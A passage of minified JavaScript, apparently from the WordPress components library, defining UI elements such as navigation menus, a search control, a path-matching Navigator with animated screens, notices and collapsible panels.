",Il(3),";border-radius:",Fl.radiusSmall,";@keyframes fade-in{from{opacity:0;}to{opacity:1;}}@media not ( prefers-reduced-motion ){animation:fade-in 250ms ease-out;}"),$D=yl($v,{target:"eeiismy0"})((()=>(0,a.isRTL)()?"margin-left: auto;":"margin-right: auto;")," font-size:14px;line-height:20px;color:inherit;");function HD(){const[e,t]=(0,c.useState)({});return{nodes:e,getNode:t=>e[t],addNode:(e,n)=>{const{children:r,...o}=n;return t((t=>({...t,[e]:o})))},removeNode:e=>t((t=>{const{[e]:n,...r}=t;return r}))}}const WD=()=>{};const UD=function({activeItem:e,activeMenu:t=jD,children:n,className:r,onActivateMenu:o=WD}){const[i,l]=(0,c.useState)(t),[u,d]=(0,c.useState)(),p=(()=>{const{nodes:e,getNode:t,addNode:n,removeNode:r}=HD(),{nodes:o,getNode:i,addNode:s,removeNode:a}=HD(),[l,u]=(0,c.useState)({}),d=e=>l[e]||[],p=(e,t)=>{const n=[];let r,o=[e];for(;o.length>0&&(r=i(o.shift()),!r||n.includes(r.menu)||(n.push(r.menu),o=[...o,...d(r.menu)],!1!==t(r))););};return{items:e,getItem:t,addItem:n,removeItem:r,menus:o,getMenu:i,addMenu:(e,t)=>{u((n=>{const r={...n};return t.parentMenu?(r[t.parentMenu]||(r[t.parentMenu]=[]),r[t.parentMenu].push(e),r):r})),s(e,t)},removeMenu:a,childMenu:l,traverseMenu:p,isMenuEmpty:e=>{let t=!0;return p(e,(e=>{if(!e.isEmpty)return t=!1,!1})),t}}})(),f=(0,a.isRTL)()?"right":"left";Xi()("wp.components.Navigation (and all subcomponents)",{since:"6.8",version:"7.1",alternative:"wp.components.Navigator"});const h=(e,t=f)=>{p.getMenu(e)&&(d(t),l(e),o(e))},m=(0,c.useRef)(!1);(0,c.useEffect)((()=>{m.current||(m.current=!0)}),[]),(0,c.useEffect)((()=>{t!==i&&h(t)}),[t]);const g={activeItem:e,activeMenu:i,setActiveMenu:h,navigationTree:p},v=s("components-navigation",r),b=Zl({type:"slide-in",origin:u});return(0,_t.jsx)(ID,{className:v,children:(0,_t.jsx)("div",{className:b?s({[b]:m.current&&u}):void 0,children:(0,_t.jsx)(ND.Provider,{value:g,children:n})},i)})},GD=(0,_t.jsx)(n.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,_t.jsx)(n.Path,{d:"M10.6 6L9.4 7l4.6 5-4.6 5 1.2 1 5.4-6z"})}),KD=(0,_t.jsx)(n.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,_t.jsx)(n.Path,{d:"M14.6 7l-1.2-1L8 12l5.4 6 1.2-1-4.6-5z"})});const qD=(0,c.forwardRef)((function({backButtonLabel:e,className:t,href:n,onClick:r,parentMenu:o},i){const{setActiveMenu:l,navigationTree:c}=TD(),u=s("components-navigation__back-button",t),d=void 0!==o?c.getMenu(o)?.title:void 0,p=(0,a.isRTL)()?GD:KD;return(0,_t.jsxs)(MD,{__next40pxDefaultSize:!0,className:u,href:n,variant:"tertiary",ref:i,onClick:e=>{"function"==typeof r&&r(e);const t=(0,a.isRTL)()?"left":"right";o&&!e.defaultPrevented&&l(o,t)},children:[(0,_t.jsx)(oS,{icon:p}),e||d||(0,a.__)("Back")]})})),YD=qD,XD=(0,c.createContext)({group:void 0});let ZD=0;const QD=function({children:e,className:t,title:n}){const[r]=(0,c.useState)("group-"+ ++ZD),{navigationTree:{items:o}}=TD(),i={group:r};if(!Object.values(o).some((e=>e.group===r&&e._isVisible)))return(0,_t.jsx)(XD.Provider,{value:i,children:e});const a=`components-navigation__group-title-${r}`,l=s("components-navigation__group",t);return(0,_t.jsx)(XD.Provider,{value:i,children:(0,_t.jsxs)("li",{className:l,children:[n&&(0,_t.jsx)(OD,{className:"components-navigation__group-title",id:a,level:3,children:n}),(0,_t.jsx)("ul",{"aria-labelledby":a,role:"group",children:e})]})})};function JD(e){const{badge:t,title:n}=e;return(0,_t.jsxs)(_t.Fragment,{children:[n&&(0,_t.jsx)($D,{className:"components-navigation__item-title",as:"span",children:n}),t&&(0,_t.jsx)(VD,{className:"components-navigation__item-badge",children:t})]})}const ez=(0,c.createContext)({menu:void 0,search:""}),tz=()=>(0,c.useContext)(ez),nz=e=>Cy()(e).replace(/^\//,"").toLowerCase(),rz=(e,t)=>{const{activeMenu:n,navigationTree:{addItem:r,removeItem:o}}=TD(),{group:i}=(0,c.useContext)(XD),{menu:s,search:a}=tz();(0,c.useEffect)((()=>{const l=n===s,c=!a||void 0!==t.title&&((e,t)=>-1!==nz(e).indexOf(nz(t)))(t.title,a);return r(e,{...t,group:i,menu:s,_isVisible:l&&c}),()=>{o(e)}}),[n,a])};let oz=0;function iz(e){const{children:t,className:n,title:r,href:o,...i}=e,[a]=(0,c.useState)("item-"+ ++oz);rz(a,e);const{navigationTree:l}=TD();if(!l.getItem(a)?._isVisible)return null;const u=s("components-navigation__item",n);return(0,_t.jsx)(LD,{className:u,...i,children:t})}const sz=()=>{};const az=function(e){const{badge:t,children:n,className:r,href:o,item:i,navigateToMenu:l,onClick:c=sz,title:u,icon:d,hideIfTargetMenuEmpty:p,isText:f,...h}=e,{activeItem:m,setActiveMenu:g,navigationTree:{isMenuEmpty:v}}=TD();if(p&&l&&v(l))return null;const b=i&&m===i,x=s(r,{"is-active":b}),y=(0,a.isRTL)()?KD:GD,w=n?e:{...e,onClick:void 0},_=f?h:{as:Jx,__next40pxDefaultSize:!("as"in h)||void 0===h.as,href:o,onClick:e=>{l&&g(l),c(e)},"aria-current":b?"page":void 0,...h};return(0,_t.jsx)(iz,{...w,className:x,children:n||(0,_t.jsxs)(FD,{..._,children:[d&&(0,_t.jsx)(BD,{children:(0,_t.jsx)(oS,{icon:d})}),(0,_t.jsx)(JD,{title:u,badge:t}),l&&(0,_t.jsx)(oS,{icon:y})]})})},lz=(0,_t.jsx)(n.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,_t.jsx)(n.Path,{d:"M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"})}),cz=(0,l.createHigherOrderComponent)((e=>t=>(0,_t.jsx)(e,{...t,speak:jy.speak,debouncedSpeak:(0,l.useDebounce)(jy.speak,500)})),"withSpokenMessages"),uz=({size:e})=>Il("compact"===e?1:2),dz=yl("div",{target:"effl84m1"})("display:flex;padding-inline-end:",uz,";svg{fill:currentColor;}"),pz=yl(qx,{target:"effl84m0"})("input[type='search']{&::-webkit-search-decoration,&::-webkit-search-cancel-button,&::-webkit-search-results-button,&::-webkit-search-results-decoration{-webkit-appearance:none;}}&:not( :focus-within ){--wp-components-color-background:",zl.theme.gray[100],";}");function fz({searchRef:e,value:t,onChange:n,onClose:r}){if(!r&&!t)return(0,_t.jsx)(oS,{icon:lz});r&&Xi()("`onClose` prop in wp.components.SearchControl",{since:"6.8"});return(0,_t.jsx)(Jx,{size:"small",icon:UN,label:r?(0,a.__)("Close search"):(0,a.__)("Reset search"),onClick:null!=r?r:()=>{n(""),e.current?.focus()}})}const hz=(0,c.forwardRef)((function({__nextHasNoMarginBottom:e=!1,className:t,onChange:n,value:r,label:o=(0,a.__)("Search"),placeholder:i=(0,a.__)("Search"),hideLabelFromVision:u=!0,onClose:d,size:p="default",...f},h){const{disabled:m,...g}=f,v=(0,c.useRef)(null),b=(0,l.useInstanceId)(hz,"components-search-control"),x=(0,c.useMemo)((()=>({BaseControl:{_overrides:{__nextHasNoMarginBottom:e},__associatedWPComponentName:"SearchControl"},InputBase:{isBorderless:!0}})),[e]);return(0,_t.jsx)(gs,{value:x,children:(0,_t.jsx)(pz,{__next40pxDefaultSize:!0,id:b,hideLabelFromVision:u,label:o,ref:(0,l.useMergeRefs)([v,h]),type:"search",size:p,className:s("components-search-control",t),onChange:e=>n(null!=e?e:""),autoComplete:"off",placeholder:i,value:null!=r?r:"",suffix:(0,_t.jsx)(dz,{size:p,children:(0,_t.jsx)(fz,{searchRef:v,value:r,onChange:n,onClose:d})}),...g})})})),mz=hz;const gz=cz((function({debouncedSpeak:e,onCloseSearch:t,onSearch:n,search:r,title:o}){const{navigationTree:{items:i}}=TD(),{menu:s}=tz(),l=(0,c.useRef)(null);(0,c.useEffect)((()=>{const e=setTimeout((()=>{l.current?.focus()}),100);return()=>{clearTimeout(e)}}),[]),(0,c.useEffect)((()=>{if(!r)return;const t=Object.values(i).filter((e=>e._isVisible)).length,n=(0,a.sprintf)((0,a._n)("%d result found.","%d results found.",t),t);e(n)}),[i,r]);const u=()=>{n?.(""),t()},d=`components-navigation__menu-title-search-${s}`,p=(0,a.sprintf)((0,a.__)("Search %s"),o?.toLowerCase()).trim();return(0,_t.jsx)(DD,{children:(0,_t.jsx)(mz,{__nextHasNoMarginBottom:!0,className:"components-navigation__menu-search-input",id:d,onChange:e=>n?.(e),onKeyDown:e=>{"Escape"!==e.code||e.defaultPrevented||(e.preventDefault(),u())},placeholder:p,onClose:u,ref:l,value:r})})}));function vz({hasSearch:e,onSearch:t,search:n,title:r,titleAction:o}){const[i,s]=(0,c.useState)(!1),{menu:l}=tz(),u=(0,c.useRef)(null);if(!r)return null;const d=`components-navigation__menu-title-${l}`,p=(0,a.sprintf)((0,a.__)("Search in %s"),r);return(0,_t.jsxs)(AD,{className:"components-navigation__menu-title",children:[!i&&(0,_t.jsxs)(OD,{as:"h2",className:"components-navigation__menu-title-heading",level:3,children:[(0,_t.jsx)("span",{id:d,children:r}),(e||o)&&(0,_t.jsxs)(zD,{children:[o,e&&(0,_t.jsx)(Jx,{size:"small",variant:"tertiary",label:p,onClick:()=>s(!0),ref:u,children:(0,_t.jsx)(oS,{icon:lz})})]})]}),i&&(0,_t.jsx)("div",{className:Zl({type:"slide-in",origin:"left"}),children:(0,_t.jsx)(gz,{onCloseSearch:()=>{s(!1),setTimeout((()=>{u.current?.focus()}),100)},onSearch:t,search:n,title:r})})]})}function bz({search:e}){const{navigationTree:{items:t}}=TD(),n=Object.values(t).filter((e=>e._isVisible)).length;return!e||n?null:(0,_t.jsx)(LD,{children:(0,_t.jsxs)(FD,{children:[(0,a.__)("No results found.")," "]})})}const xz=function(e){const{backButtonLabel:t,children:n,className:r,hasSearch:o,menu:i=jD,onBackButtonClick:a,onSearch:l,parentMenu:u,search:d,isSearchDebouncing:p,title:f,titleAction:h}=e,[m,g]=(0,c.useState)("");(e=>{const{navigationTree:{addMenu:t,removeMenu:n}}=TD(),r=e.menu||jD;(0,c.useEffect)((()=>(t(r,{...e,menu:r}),()=>{n(r)})),[])})(e);const{activeMenu:v}=TD(),b={menu:i,search:m};if(v!==i)return(0,_t.jsx)(ez.Provider,{value:b,children:n});const x=!!l,y=x?d:m,w=x?l:g,_=`components-navigation__menu-title-${i}`,S=s("components-navigation__menu",r);return(0,_t.jsx)(ez.Provider,{value:b,children:(0,_t.jsxs)(RD,{className:S,children:[(u||a)&&(0,_t.jsx)(YD,{backButtonLabel:t,parentMenu:u,onClick:a}),f&&(0,_t.jsx)(vz,{hasSearch:o,onSearch:w,search:y,title:f,titleAction:h}),(0,_t.jsx)(kN,{children:(0,_t.jsxs)("ul",{"aria-labelledby":_,children:[n,y&&!p&&(0,_t.jsx)(bz,{search:y})]})})]})})};function yz(e,t){void 0===t&&(t={});for(var n=function(e){for(var t=[],n=0;n<e.length;){var r=e[n];if("*"!==r&&"+"!==r&&"?"!==r)if("\\"!==r)if("{"!==r)if("}"!==r)if(":"!==r)if("("!==r)t.push({type:"CHAR",index:n,value:e[n++]});else{var o=1,i="";if("?"===e[a=n+1])throw new TypeError('Pattern cannot start with "?" at '.concat(a));for(;a<e.length;)if("\\"!==e[a]){if(")"===e[a]){if(0==--o){a++;break}}else if("("===e[a]&&(o++,"?"!==e[a+1]))throw new TypeError("Capturing groups are not allowed at ".concat(a));i+=e[a++]}else i+=e[a++]+e[a++];if(o)throw new TypeError("Unbalanced pattern at ".concat(n));if(!i)throw new TypeError("Missing pattern at ".concat(n));t.push({type:"PATTERN",index:n,value:i}),n=a}else{for(var s="",a=n+1;a<e.length;){var l=e.charCodeAt(a);if(!(l>=48&&l<=57||l>=65&&l<=90||l>=97&&l<=122||95===l))break;s+=e[a++]}if(!s)throw new TypeError("Missing parameter name at ".concat(n));t.push({type:"NAME",index:n,value:s}),n=a}else t.push({type:"CLOSE",index:n,value:e[n++]});else t.push({type:"OPEN",index:n,value:e[n++]});else t.push({type:"ESCAPED_CHAR",index:n++,value:e[n++]});else t.push({type:"MODIFIER",index:n,value:e[n++]})}return t.push({type:"END",index:n,value:""}),t}(e),r=t.prefixes,o=void 0===r?"./":r,i=t.delimiter,s=void 0===i?"/#?":i,a=[],l=0,c=0,u="",d=function(e){if(c<n.length&&n[c].type===e)return n[c++].value},p=function(e){var t=d(e);if(void 0!==t)return t;var r=n[c],o=r.type,i=r.index;throw new TypeError("Unexpected ".concat(o," at ").concat(i,", expected ").concat(e))},f=function(){for(var e,t="";e=d("CHAR")||d("ESCAPED_CHAR");)t+=e;return t},h=function(e){var t=a[a.length-1],n=e||(t&&"string"==typeof t?t:"");if(t&&!n)throw new TypeError('Must have text between two parameters, missing text after "'.concat(t.name,'"'));return!n||function(e){for(var t=0,n=s;t<n.length;t++){var r=n[t];if(e.indexOf(r)>-1)return!0}return!1}(n)?"[^".concat(_z(s),"]+?"):"(?:(?!".concat(_z(n),")[^").concat(_z(s),"])+?")};c<n.length;){var m=d("CHAR"),g=d("NAME"),v=d("PATTERN");if(g||v){var b=m||"";-1===o.indexOf(b)&&(u+=b,b=""),u&&(a.push(u),u=""),a.push({name:g||l++,prefix:b,suffix:"",pattern:v||h(b),modifier:d("MODIFIER")||""})}else{var x=m||d("ESCAPED_CHAR");if(x)u+=x;else if(u&&(a.push(u),u=""),d("OPEN")){b=f();var y=d("NAME")||"",w=d("PATTERN")||"",_=f();p("CLOSE"),a.push({name:y||(w?l++:""),pattern:y&&!w?h(b):w,prefix:b,suffix:_,modifier:d("MODIFIER")||""})}else p("END")}}return a}function wz(e,t){var n=[];return function(e,t,n){void 0===n&&(n={});var r=n.decode,o=void 0===r?function(e){return e}:r;return function(n){var r=e.exec(n);if(!r)return!1;for(var i=r[0],s=r.index,a=Object.create(null),l=function(e){if(void 0===r[e])return"continue";var n=t[e-1];"*"===n.modifier||"+"===n.modifier?a[n.name]=r[e].split(n.prefix+n.suffix).map((function(e){return o(e,n)})):a[n.name]=o(r[e],n)},c=1;c<r.length;c++)l(c);return{path:i,index:s,params:a}}}(kz(e,n,t),n,t)}function _z(e){return e.replace(/([.+*?=^!:${}()[\]|/\\])/g,"\\$1")}function Sz(e){return e&&e.sensitive?"":"i"}function Cz(e,t,n){return function(e,t,n){void 0===n&&(n={});for(var r=n.strict,o=void 0!==r&&r,i=n.start,s=void 0===i||i,a=n.end,l=void 0===a||a,c=n.encode,u=void 0===c?function(e){return e}:c,d=n.delimiter,p=void 0===d?"/#?":d,f=n.endsWith,h="[".concat(_z(void 0===f?"":f),"]|$"),m="[".concat(_z(p),"]"),g=s?"^":"",v=0,b=e;v<b.length;v++){var x=b[v];if("string"==typeof x)g+=_z(u(x));else{var y=_z(u(x.prefix)),w=_z(u(x.suffix));if(x.pattern)if(t&&t.push(x),y||w)if("+"===x.modifier||"*"===x.modifier){var _="*"===x.modifier?"?":"";g+="(?:".concat(y,"((?:").concat(x.pattern,")(?:").concat(w).concat(y,"(?:").concat(x.pattern,"))*)").concat(w,")").concat(_)}else g+="(?:".concat(y,"(").concat(x.pattern,")").concat(w,")").concat(x.modifier);else{if("+"===x.modifier||"*"===x.modifier)throw new TypeError('Can not repeat "'.concat(x.name,'" without a prefix and suffix'));g+="(".concat(x.pattern,")").concat(x.modifier)}else g+="(?:".concat(y).concat(w,")").concat(x.modifier)}}if(l)o||(g+="".concat(m,"?")),g+=n.endsWith?"(?=".concat(h,")"):"$";else{var S=e[e.length-1],C="string"==typeof S?m.indexOf(S[S.length-1])>-1:void 0===S;o||(g+="(?:".concat(m,"(?=").concat(h,"))?")),C||(g+="(?=".concat(m,"|").concat(h,")"))}return new RegExp(g,Sz(n))}(yz(e,n),t,n)}function kz(e,t,n){return e instanceof RegExp?function(e,t){if(!t)return e;for(var n=/\((?:\?<(.*?)>)?(?!\?)/g,r=0,o=n.exec(e.source);o;)t.push({name:o[1]||r++,prefix:"",suffix:"",modifier:"",pattern:""}),o=n.exec(e.source);return e}(e,t):Array.isArray(e)?function(e,t,n){var r=e.map((function(e){return kz(e,t,n).source}));return new RegExp("(?:".concat(r.join("|"),")"),Sz(n))}(e,t,n):Cz(e,t,n)}function jz(e,t){return wz(t,{decode:decodeURIComponent})(e)}const Ez=(0,c.createContext)({location:{},goTo:()=>{},goBack:()=>{},goToParent:()=>{},addScreen:()=>{},removeScreen:()=>{},params:{}});const Pz={name:"1br0vvk",styles:"position:relative;overflow-x:clip;contain:layout;display:grid;grid-template-columns:1fr;grid-template-rows:1fr;align-items:start"},Nz=Tl({from:{opacity:0}}),Tz=Tl({to:{opacity:0}}),Iz=Tl({from:{transform:"translateX(100px)"}}),Rz=Tl({to:{transform:"translateX(-80px)"}}),Mz=Tl({from:{transform:"translateX(-100px)"}}),Az=Tl({to:{transform:"translateX(80px)"}}),Dz=70,zz="linear",Oz={IN:70,OUT:40},Lz=300,Fz="cubic-bezier(0.33, 0, 0, 1)",Bz=Math.max(Dz+Oz.IN,Lz),Vz=Math.max(Dz+Oz.OUT,Lz),$z={end:{in:Iz.name,out:Rz.name},start:{in:Mz.name,out:Az.name}},Hz={end:{in:Nl(Dz,"ms ",zz," ",Oz.IN,"ms both ",Nz,",",Lz,"ms ",Fz," both ",Iz,";",""),out:Nl(Dz,"ms ",zz," ",Oz.OUT,"ms both ",Tz,",",Lz,"ms ",Fz," both ",Rz,";","")},start:{in:Nl(Dz,"ms ",zz," ",Oz.IN,"ms both ",Nz,",",Lz,"ms ",Fz," both ",Mz,";",""),out:Nl(Dz,"ms ",zz," ",Oz.OUT,"ms both ",Tz,",",Lz,"ms ",Fz," both ",Az,";","")}},Wz=Nl("z-index:1;&[data-animation-type='out']{z-index:0;}@media not ( prefers-reduced-motion ){&:not( [data-skip-animation] ){",["start","end"].map((e=>["in","out"].map((t=>Nl("&[data-animation-direction='",e,"'][data-animation-type='",t,"']{animation:",Hz[e][t],";}",""))))),";}}",""),Uz={name:"14di7zd",styles:"overflow-x:auto;max-height:100%;box-sizing:border-box;position:relative;grid-column:1/-1;grid-row:1/-1"};function Gz(e,t,n={}){var r;const{focusSelectors:o}=e,i={...e.currentLocation},{isBack:s=!1,skipFocus:a=!1,replace:l,focusTargetSelector:c,...u}=n;if(i.path===t)return{currentLocation:i,focusSelectors:o};let d,p;function f(){var t;return d=null!==(t=d)&&void 0!==t?t:new Map(e.focusSelectors),d}return c&&i.path&&f().set(i.path,c),o.get(t)&&(s&&(p=o.get(t)),f().delete(t)),{currentLocation:{...u,isInitial:!1,path:t,isBack:s,hasRestoredFocus:!1,focusTargetSelector:p,skipFocus:a},focusSelectors:null!==(r=d)&&void 0!==r?r:o}}function Kz(e,t={}){const{screens:n,focusSelectors:r}=e,o={...e.currentLocation},i=o.path;if(void 0===i)return{currentLocation:o,focusSelectors:r};const s=function(e,t){if(!e.startsWith("/"))return;const n=e.split("/");let r;for(;n.length>1&&void 0===r;){n.pop();const e=""===n.join("/")?"/":n.join("/");t.find((t=>!1!==jz(e,t.path)))&&(r=e)}return r}(i,n);return void 0===s?{currentLocation:o,focusSelectors:r}:Gz(e,s,{...t,isBack:!0})}function qz(e,t){let{screens:n,currentLocation:r,matchedPath:o,focusSelectors:i,...s}=e;switch(t.type){case"add":n=function({screens:e},t){return e.some((e=>e.path===t.path))?e:[...e,t]}(e,t.screen);break;case"remove":n=function({screens:e},t){return e.filter((e=>e.id!==t.id))}(e,t.screen);break;case"goto":({currentLocation:r,focusSelectors:i}=Gz(e,t.path,t.options));break;case"gotoparent":({currentLocation:r,focusSelectors:i}=Kz(e,t.options))}if(n===e.screens&&r===e.currentLocation)return e;const a=r.path;return o=void 0!==a?function(e,t){for(const n of t){const t=jz(e,n.path);if(t)return{params:t.params,id:n.id}}}(a,n):void 0,o&&e.matchedPath&&o.id===e.matchedPath.id&&pw()(o.params,e.matchedPath.params)&&(o=e.matchedPath),{...s,screens:n,currentLocation:r,matchedPath:o,focusSelectors:i}}const Yz=al((function(e,t){const{initialPath:n,children:r,className:o,...i}=sl(e,"Navigator"),[s,a]=(0,c.useReducer)(qz,n,(e=>({screens:[],currentLocation:{path:e,isInitial:!0},matchedPath:void 0,focusSelectors:new Map,initialPath:n}))),l=(0,c.useMemo)((()=>({goBack:e=>a({type:"gotoparent",options:e}),goTo:(e,t)=>a({type:"goto",path:e,options:t}),goToParent:e=>{Xi()("wp.components.useNavigator().goToParent",{since:"6.7",alternative:"wp.components.useNavigator().goBack"}),a({type:"gotoparent",options:e})},addScreen:e=>a({type:"add",screen:e}),removeScreen:e=>a({type:"remove",screen:e})})),[]),{currentLocation:u,matchedPath:d}=s,p=(0,c.useMemo)((()=>{var e;return{location:u,params:null!==(e=d?.params)&&void 0!==e?e:{},match:d?.id,...l}}),[u,d,l]),f=il(),h=(0,c.useMemo)((()=>f(Pz,o)),[o,f]);return(0,_t.jsx)(_l,{ref:t,className:h,...i,children:(0,_t.jsx)(Ez.Provider,{value:p,children:r})})}),"Navigator"),Xz=window.wp.escapeHtml;function Zz({isMatch:e,skipAnimation:t,isBack:n,onAnimationEnd:r}){const o=(0,a.isRTL)(),i=(0,l.useReducedMotion)(),[s,u]=(0,c.useState)("INITIAL"),d="ANIMATING_IN"!==s&&"IN"!==s&&e,p="ANIMATING_OUT"!==s&&"OUT"!==s&&!e;(0,c.useLayoutEffect)((()=>{d?u(t||i?"IN":"ANIMATING_IN"):p&&u(t||i?"OUT":"ANIMATING_OUT")}),[d,p,t,i]);const f=o&&n||!o&&!n?"end":"start",h="ANIMATING_IN"===s,m="ANIMATING_OUT"===s;let g;h?g="in":m&&(g="out");const v=(0,c.useCallback)((e=>{r?.(e),((e,t,n)=>"ANIMATING_OUT"===t&&n===$z[e].out)(f,s,e.animationName)?u("OUT"):((e,t,n)=>"ANIMATING_IN"===t&&n===$z[e].in)(f,s,e.animationName)&&u("IN")}),[r,s,f]);return(0,c.useEffect)((()=>{let e;return m?e=window.setTimeout((()=>{u("OUT"),e=void 0}),1.2*Vz):h&&(e=window.setTimeout((()=>{u("IN"),e=void 0}),1.2*Bz)),()=>{e&&(window.clearTimeout(e),e=void 0)}}),[m,h]),{animationStyles:Wz,shouldRenderScreen:e||"IN"===s||"ANIMATING_OUT"===s,screenProps:{onAnimationEnd:v,"data-animation-direction":f,"data-animation-type":g,"data-skip-animation":t||void 0}}}const Qz=al((function(e,t){/^\//.test(e.path);const n=(0,c.useId)(),{children:r,className:o,path:i,onAnimationEnd:s,...a}=sl(e,"Navigator.Screen"),{location:u,match:d,addScreen:p,removeScreen:f}=(0,c.useContext)(Ez),{isInitial:h,isBack:m,focusTargetSelector:g,skipFocus:v}=u,b=d===n,x=(0,c.useRef)(null),y=!!h&&!m;(0,c.useEffect)((()=>{const e={id:n,path:(0,Xz.escapeAttribute)(i)};return p(e),()=>f(e)}),[n,i,p,f]);const{animationStyles:w,shouldRenderScreen:_,screenProps:S}=Zz({isMatch:b,isBack:m,onAnimationEnd:s,skipAnimation:y}),C=il(),k=(0,c.useMemo)((()=>C(Uz,w,o)),[o,C,w]),j=(0,c.useRef)(u);(0,c.useEffect)((()=>{j.current=u}),[u]),(0,c.useEffect)((()=>{const e=x.current;if(y||!b||!e||j.current.hasRestoredFocus||v)return;const t=e.ownerDocument.activeElement;if(e.contains(t))return;let n=null;if(m&&g&&(n=e.querySelector(g)),!n){const[t]=bN.focus.tabbable.find(e);n=null!=t?t:e}j.current.hasRestoredFocus=!0,n.focus()}),[y,b,m,g,v]);const E=(0,l.useMergeRefs)([t,x]);return _?(0,_t.jsx)(_l,{ref:E,className:k,...S,...a,children:r}):null}),"Navigator.Screen");function Jz(){const{location:e,params:t,goTo:n,goBack:r,goToParent:o}=(0,c.useContext)(Ez);return{location:e,goTo:n,goBack:r,goToParent:o,params:t}}const eO=al((function(e,t){const n=function(e){const{path:t,onClick:n,as:r=Jx,attributeName:o="id",...i}=sl(e,"Navigator.Button"),s=(0,Xz.escapeAttribute)(t),{goTo:a}=Jz();return{as:r,onClick:(0,c.useCallback)((e=>{var t,r;e.preventDefault(),a(s,{focusTargetSelector:(t=o,r=s,`[${t}="${r}"]`)}),n?.(e)}),[a,n,o,s]),...i,[o]:s}}(e);return(0,_t.jsx)(_l,{ref:t,...n})}),"Navigator.Button");const tO=al((function(e,t){const n=function(e){const{onClick:t,as:n=Jx,...r}=sl(e,"Navigator.BackButton"),{goBack:o}=Jz();return{as:n,onClick:(0,c.useCallback)((e=>{e.preventDefault(),o(),t?.(e)}),[o,t]),...r}}(e);return(0,_t.jsx)(_l,{ref:t,...n})}),"Navigator.BackButton");const nO=al((function(e,t){return Xi()("wp.components.NavigatorToParentButton",{since:"6.7",alternative:"wp.components.Navigator.BackButton"}),(0,_t.jsx)(tO,{ref:t,...e})}),"Navigator.ToParentButton"),rO=Object.assign(Yz,{displayName:"NavigatorProvider"}),oO=Object.assign(Qz,{displayName:"NavigatorScreen"}),iO=Object.assign(eO,{displayName:"NavigatorButton"}),sO=Object.assign(tO,{displayName:"NavigatorBackButton"}),aO=Object.assign(nO,{displayName:"NavigatorToParentButton"}),lO=Object.assign(Yz,{Screen:Object.assign(Qz,{displayName:"Navigator.Screen"}),Button:Object.assign(eO,{displayName:"Navigator.Button"}),BackButton:Object.assign(tO,{displayName:"Navigator.BackButton"})}),cO=()=>{};function uO(e){switch(e){case"success":case"warning":case"info":return"polite";default:return"assertive"}}function dO(e){switch(e){case"warning":return(0,a.__)("Warning notice");case"info":return(0,a.__)("Information notice");case"error":return(0,a.__)("Error notice");default:return(0,a.__)("Notice")}}const pO=function({className:e,status:t="info",children:n,spokenMessage:r=n,onRemove:o=cO,isDismissible:i=!0,actions:l=[],politeness:u=uO(t),__unstableHTML:d,onDismiss:p=cO}){!function(e,t){const n="string"==typeof e?e:(0,c.renderToString)(e);(0,c.useEffect)((()=>{n&&(0,jy.speak)(n,t)}),[n,t])}(r,u);const f=s(e,"components-notice","is-"+t,{"is-dismissible":i});return d&&"string"==typeof n&&(n=(0,_t.jsx)(c.RawHTML,{children:n})),(0,_t.jsxs)("div",{className:f,children:[(0,_t.jsx)(Sl,{children:dO(t)}),(0,_t.jsxs)("div",{className:"components-notice__content",children:[n,(0,_t.jsx)("div",{className:"components-notice__actions",children:l.map((({className:e,label:t,isPrimary:n,variant:r,noDefaultClasses:o=!1,onClick:i,url:a},l)=>{let c=r;return"primary"===r||o||(c=a?"link":"secondary"),void 0===c&&n&&(c="primary"),(0,_t.jsx)(Jx,{__next40pxDefaultSize:!0,href:a,variant:c,onClick:a?void 0:i,className:s("components-notice__action",e),children:t},l)}))})]}),i&&(0,_t.jsx)(Jx,{size:"small",className:"components-notice__dismiss",icon:Fy,label:(0,a.__)("Close"),onClick:()=>{p(),o()}})]})},fO=()=>{};const hO=function({notices:e,onRemove:t=fO,className:n,children:r}){const o=e=>()=>t(e);return n=s("components-notice-list",n),(0,_t.jsxs)("div",{className:n,children:[r,[...e].reverse().map((e=>{const{content:t,...n}=e;return(0,B.createElement)(pO,{...n,key:e.id,onRemove:o(e.id)},e.content)}))]})};const mO=function({label:e,children:t}){return(0,_t.jsxs)("div",{className:"components-panel__header",children:[e&&(0,_t.jsx)("h2",{children:e}),t]})};const gO=(0,c.forwardRef)((function({header:e,className:t,children:n},r){const o=s(t,"components-panel");return(0,_t.jsxs)("div",{className:o,ref:r,children:[e&&(0,_t.jsx)(mO,{label:e}),n]})})),vO=(0,_t.jsx)(n.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,_t.jsx)(n.Path,{d:"M6.5 12.4L12 8l5.5 4.4-.9 1.2L12 10l-4.5 3.6-1-1.2z"})}),bO=()=>{};const xO=(0,c.forwardRef)((({isOpened:e,icon:t,title:n,...r},o)=>n?(0,_t.jsx)("h2",{className:"components-panel__body-title",children:(0,_t.jsxs)(Jx,{__next40pxDefaultSize:!0,className:"components-panel__body-toggle","aria-expanded":e,ref:o,...r,children:[(0,_t.jsx)("span",{"aria-hidden":"true",children:(0,_t.jsx)(Xx,{className:"components-panel__arrow",icon:e?vO:iS})}),n,t&&(0,_t.jsx)(Xx,{icon:t,className:"components-panel__icon",size:20})]})}):null)),yO=(0,c.forwardRef)((function(e,t){const{buttonProps:n={},children:r,className:o,icon:i,initialOpen:a,onToggle:u=bO,opened:d,title:p,scrollAfterOpen:f=!0}=e,[h,m]=dS(d,{initial:void 0===a||a,fallback:!1}),g=(0,c.useRef)(null),v=(0,l.useReducedMotion)()?"auto":"smooth",b=(0,c.useRef)();b.current=f,fs((()=>{h&&b.current&&g.current?.scrollIntoView&&g.current.scrollIntoView({inline:"nearest",block:"nearest",behavior:v})}),[h,v]);const x=s("components-panel__body",o,{"is-opened":h});return(0,_t.jsxs)("div",{className:x,ref:(0,l.useMergeRefs)([g,t]),children:[(0,_t.jsx)(xO,{icon:i,isOpened:Boolean(h),onClick:e=>{e.preventDefault();const t=!h;m(t),u(t)},title:p,...n}),"function"==typeof r?r({opened:Boolean(h)}):h&&r]})})),wO=yO;const 